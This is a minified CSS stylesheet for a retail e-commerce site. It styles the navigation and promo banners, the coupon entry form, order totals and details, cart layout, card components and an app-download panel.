@keyframes MobileNavBanner-module-scss-module__KthTNq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobileNavBanner-module-scss-module__KthTNq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobileNavBanner-module-scss-module__KthTNq__content-slot-container{height:115px;margin:10px var(--spacing-sm);border-radius:var(--spacing-2xs);position:relative;overflow:hidden}@media screen and (min-width:480px){.MobileNavBanner-module-scss-module__KthTNq__content-slot-container{height:155px}}.MobileNavBanner-module-scss-module__KthTNq__content-slot-container img{object-fit:contain}
@keyframes PromoBanner-module-scss-module__vMSxMW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PromoBanner-module-scss-module__vMSxMW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PromoBanner-module-scss-module__vMSxMW__promo-banner{justify-content:center;align-items:center;min-height:50px;display:flex;position:relative;background-color:var(--color-nav-background)!important}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__promo-banner{display:none}}main:has([data-pdp]) .PromoBanner-module-scss-module__vMSxMW__promo-banner{z-index:5;top:var(--header-height);position:sticky}.PromoBanner-module-scss-module__vMSxMW__header-divider{background-color:var(--color-white);border:0;width:100%;height:1px;margin:0;position:absolute;left:0}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__header-divider{display:none}}.PromoBanner-module-scss-module__vMSxMW__header-divider.PromoBanner-module-scss-module__vMSxMW__top{top:0}.PromoBanner-module-scss-module__vMSxMW__header-divider.PromoBanner-module-scss-module__vMSxMW__bottom{bottom:0}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper{text-align:center;white-space:nowrap;width:100%;height:100%;color:var(--color-white);font-size:var(--font-size-body);justify-content:center;align-items:center;display:flex;position:relative}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper{display:none}}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message{align-items:center;height:100%;display:flex;position:relative}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message a{font-size:var(--font-size-body);font-weight:var(--font-semibold);display:inline-block}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message a:hover{text-decoration:underline}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message span{margin-left:var(--spacing-3xs);display:inline-block}.PromoBanner-module-scss-module__vMSxMW__promo-banner-content{justify-content:center;align-items:center;height:100%;display:flex}.PromoBanner-module-scss-module__vMSxMW__tooltip-container{padding:var(--spacing-2xs)var(--spacing-xs);text-align:center;word-wrap:break-word;background:var(--color-nav-background);z-index:99;margin-top:var(--spacing-xs);white-space:normal;width:288px;font-size:var(--font-size-subtext);position:absolute;right:0}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-triangle{right:5%;top:calc(var(--spacing-3xs)*-1);border-left:15px solid #0000;border-right:15px solid #0000;border-bottom:15px solid var(--color-nav-background);width:0;height:0;position:absolute;transform:translate(-50%,-50%)}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content{max-height:120px;overflow:auto}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content .PromoBanner-module-scss-module__vMSxMW__tooltip-header{font-weight:700}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content .PromoBanner-module-scss-module__vMSxMW__tooltip-body{word-wrap:break-word}.PromoBanner-module-scss-module__vMSxMW__fadeOut{opacity:0;visibility:hidden;transition:all .3s ease-in-out}.PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area{height:100%;position:relative}
@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container{border-top:none;margin-top:0;padding-top:0}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label{padding-top:var(--spacing-2xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form{gap:var(--spacing-2xs)var(--spacing-xs);grid-template-columns:1fr auto;display:grid}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form>label{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;grid-area:1/1/auto/span 2}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-area:2/1}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{background-color:var(--color-white);width:100%}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]:not([aria-invalid=true]){border-color:var(--color-grey-3)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field>label:where(:not(input+label)){background:linear-gradient(to bottom,transparent 0 45%,var(--color-white)0 45%)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-md);padding-right:var(--spacing-md);grid-area:2/2}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{border:none;padding-right:0}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs);text-decoration:none}@supports selector(:has(a)){.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form:has([aria-invalid=true]){border-color:var(--color-red)}}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form button{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container{margin-top:25px}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:baseline;margin-top:10px;display:flex}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details{gap:var(--spacing-2xs)0;grid-template-columns:max-content 1fr;display:grid}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details[data-coupon-applied=true]>:first-child:after{content:" - "}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-text{color:var(--color-green)}.PromoDisplay-module-scss-module__mmuUCG__coupon-error{margin-top:var(--spacing-2xs);color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container{max-width:544px;line-height:33px}.PromoDisplay-module-scss-module__mmuUCG__container h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin-top:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-icon-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-modal-btn{cursor:pointer;background:0 0;border:none;padding:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{grid-auto-columns:1fr;grid-auto-flow:column;gap:20px;padding-top:5px;display:grid;bottom:0}@media screen and (max-width:1023px){.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{justify-content:flex-start;gap:var(--spacing-xs);flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons>button[type=button]{width:100%}}button.PromoDisplay-module-scss-module__mmuUCG__order-summary-coupon-link{position:unset;text-align:left;text-underline-offset:var(--spacing-3xs);width:fit-content;margin:0;text-decoration:underline;text-decoration-thickness:1.5px}.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (min-width:1024px){.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:0}}
@keyframes OrderTotals-module-scss-module__UBps1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderTotals-module-scss-module__UBps1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__discount-line-item{color:var(--color-green)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__estimated-shipping{color:var(--color-grey-4)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{font-size:var(--font-size-body);margin-bottom:var(--spacing-2xs);justify-content:space-between;gap:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{margin-bottom:0}}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div:last-of-type{text-align:right}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__vat-line-item{align-items:center;gap:var(--spacing-3xs);display:flex}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;border-top:1px solid var(--color-grey-3);margin-top:var(--spacing-2xs);padding-top:var(--spacing-sm)}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{color:var(--color-green);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item .OrderTotals-module-scss-module__UBps1G__order-totals-saved-txt{align-items:center;display:flex}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button{padding:0 0 0 var(--spacing-4xs)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button img{padding:0}
@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderDetail-module-scss-module__5UHIRq__order-detail{--cart-item-product-name-font-size:var(--font-size-body);--cart-item-product-name-line-height:calc(var(--spacing-2md)/2);--cart-item-description-font-size:var(--font-size-subtext);--cart-item-description-line-height:var(--cart-item-product-name-line-height);--cart-item-quantity-font-size:var(--cart-item-description-font-size);--cart-item-price-font-size:var(--cart-item-product-name-font-size);padding:144px 0 0}@media screen and (max-width:1023px){.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:var(--spacing-sm)}}@media print{.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:0}}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__product-list{padding:0}.OrderDetail-module-scss-module__5UHIRq__order-detail h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--spacing-sm)}.OrderDetail-module-scss-module__5UHIRq__order-detail h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;margin:0 0 var(--spacing-xs)}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__shipping{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderDetail-module-scss-module__5UHIRq__discount-line-item{color:var(--color-green)}
:where([class*=font-]).Card-module-scss-module__8gat2q__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-condensed-black{font-weight:var(--font-condensed-black)}.Card-module-scss-module__8gat2q__card:where([data-card]){--Card-background-color-local:var(--Card-background-color,#fff);--Card-default-border-color-local:var(--Card-default-border-color,#1d1d1d);--Card-default-highlight-color-local:var(--Card-default-highlight-color,#d0d0d0);--Card-error-border-color-local:var(--Card-error-border-color,#dc0019);box-sizing:border-box;padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-sm)var(--spacing-2md);--border-color:var(--Card-default-border-color-local);font-size:var(--font-size-body);background-color:var(--Card-background-color);border-bottom:1px solid var(--Card-default-highlight-color-local);border-radius:4px;justify-content:space-between;font-weight:400;display:flex;position:relative}@media screen and (min-width:1024px){.Card-module-scss-module__8gat2q__card:where([data-card]){box-shadow:0 0 0 1px var(--Card-default-highlight-color-local)inset}}.Card-module-scss-module__8gat2q__card:where([data-card]).Card-module-scss-module__8gat2q__card--error{--border-color:var(--Card-error-border-color-local);box-shadow:0 0 0 1px var(--Card-error-border-color-local)inset}.Card-module-scss-module__8gat2q__card:where([data-card]).Card-module-scss-module__8gat2q__card--onclick{cursor:pointer}.Card-module-scss-module__8gat2q__card:where([data-card])>*{min-width:var(--spacing-sm);line-height:1.71429}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true]{box-shadow:0 0 0 2px var(--border-color)inset}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true] svg{margin-left:var(--spacing-xs)}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true] svg path{stroke-width:1.5px}.Card-module-scss-module__8gat2q__card:where([data-card])>*>:not(.Card-module-scss-module__8gat2q__actions):first-child{font-weight:var(--font-bold)}.Card-module-scss-module__8gat2q__card:where([data-card])>*>p{margin:0}.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]{align-items:center;gap:var(--spacing-2md);margin-top:var(--spacing-xs);display:flex}.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]{color:inherit;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:768px){.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]{text-decoration:none}}@media (hover:hover){.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]:hover{text-decoration:underline}}.Card-module-scss-module__8gat2q__card-error{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--Card-error-border-color-local);margin:var(--spacing-2xs)0}
@keyframes Cart-module-scss-module__kR1leG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Cart-module-scss-module__kR1leG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Cart-module-scss-module__kR1leG__empty-cart-container{width:100%;max-width:1440px;margin:0 auto;padding:0}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__no-items{font-size:var(--font-size-h6);margin-bottom:var(--spacing-2xs);font-weight:var(--font-bold)}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__shop-best-sellers{margin:20px 0 0;font-weight:700}.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{margin:var(--spacing-md)0;border:none;height:1px}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{width:100%}}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-rec-divider{background-color:var(--color-grey-1);width:100vw;height:8px;position:relative;left:50%;transform:translate(-50%)}}.Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;max-width:1440px;margin:0 auto}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xl)auto;padding:0}}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__product-recommendations{--bleed-spacing:20px}}.Cart-module-scss-module__kR1leG__b-cart-content{width:100%;max-width:1440px;margin:0 auto}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__b-cart-content{overflow-x:hidden}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{justify-content:space-between;margin-left:2px;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{margin:0 10px}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:70%;padding:49px 17.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:100%;padding:10px 10px 0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;margin:0 auto var(--spacing-md);max-width:1440px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xs)auto var(--spacing-md);padding:0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{border-bottom:1px solid var(--color-grey-3);padding:0 0 var(--spacing-xs);margin:0 0 var(--spacing-xs)}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{padding:0 0 var(--spacing-sm);margin:0 0 calc(var(--spacing-sm) + var(--spacing-3xs))}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__promo{margin-top:var(--spacing-sm)}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{background:var(--color-grey-1);width:30%;padding:49px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{display:none}}.Cart-module-scss-module__kR1leG__cart-heading{margin-top:var(--spacing-xs);justify-content:space-between;align-items:center;display:flex}.Cart-module-scss-module__kR1leG__cart-heading h1{margin:0}.Cart-module-scss-module__kR1leG__cart-heading svg{cursor:pointer}.Cart-module-scss-module__kR1leG__cart-heading-text{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__cart-title{vertical-align:baseline}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:middle;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-heading-text{margin-top:var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:top;margin-left:var(--spacing-xs)}}.Cart-module-scss-module__kR1leG__cart-section-heading{margin:14px 0 0;margin-bottom:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-section-heading{font-size:var(--font-size-h6)}}.Cart-module-scss-module__kR1leG__product-list{gap:var(--spacing-md);flex-direction:column;padding:0;list-style:none;display:flex}.Cart-module-scss-module__kR1leG__divider{background-color:var(--color-grey-3);height:1px;margin:var(--spacing-xs)0;border:none}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__divider{margin:var(--spacing-md)0 var(--spacing-xs)0}}.Cart-module-scss-module__kR1leG__store-pickup-wrapper{margin-top:calc(-1*var(--spacing-xs))}.Cart-module-scss-module__kR1leG__order-discount{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);margin-bottom:var(--spacing-2xs);margin-top:var(--spacing-md);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__share-cart-icon{margin-right:var(--spacing-sm)}}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>span,.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{padding:0 var(--spacing-4xs)0 var(--spacing-4xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:1.25}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{font-weight:var(--font-semibold);text-decoration:underline}.Cart-module-scss-module__kR1leG__employee-discount-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-2xs)0;color:var(--color-green);display:none}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__employee-discount-notice{margin:var(--spacing-sm)0;display:block}}.Cart-module-scss-module__kR1leG__employee-discount-notice>:last-child{float:right}
@keyframes AppDownload-module-scss-module__F-aXsa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AppDownload-module-scss-module__F-aXsa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AppDownload-module-scss-module__F-aXsa__app-download[data-card]>div{gap:var(--spacing-sm);width:100%;display:flex}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download[data-card]>div{gap:var(--spacing-2xs);flex-direction:column;align-items:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-icon{--icon-width:var(--spacing-lg);flex:0 0 var(--icon-width);width:var(--icon-width);height:var(--icon-width)}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details{--store-icon-size:var(--spacing-sm);grid-template-columns:var(--store-icon-size)var(--store-icon-size)1fr;grid-template-rows:var(--spacing-sm)auto;gap:var(--spacing-2xs);flex:1;grid-template-areas:"title title title""apple google copy";display:grid}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details{grid-template:"title title""copy copy""apple google"/1fr 1fr}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;grid-area:title;margin:0}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details h3{text-align:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__app-store{width:var(--store-icon-size);height:var(--store-icon-size);grid-area:apple}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__app-store{justify-self:right}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__google-play{width:var(--store-icon-size);height:var(--store-icon-size);grid-area:google}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2);color:var(--color-grey-5);grid-area:copy;margin:0}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p{text-align:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p span{display:block}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a{font-weight:var(--font-semibold);color:var(--color-black);text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block;margin:0!important}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a:hover,.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a:active{color:var(--color-grey-5)}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__download{width:100%;margin:var(--spacing-xs)0 0}@media screen and (min-width:1024px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__download{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr{--qr-size:64px;flex:0 0 154px}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr>svg{margin:0 auto var(--spacing-xs);width:var(--qr-size);height:var(--qr-size);display:block}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr span{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;display:block}
